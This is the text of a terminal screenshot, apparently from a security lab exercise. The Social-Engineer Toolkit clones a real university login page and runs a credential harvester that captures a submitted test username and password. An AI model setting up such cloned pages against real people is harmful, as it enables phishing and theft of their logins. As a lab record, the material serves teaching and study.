 teo@teo-virtual-machine: ~/labo3/setoolkit
File Edit View Search Terminal Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.13.
128]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.13.128 - - [27/Apr/2022 21:13:54] "GET / HTTP/1.1" 200 -
192.168.13.128 - - [27/Apr/2022 21:13:54] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=hello
POSSIBLE PASSWORD FIELD FOUND: password=world
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.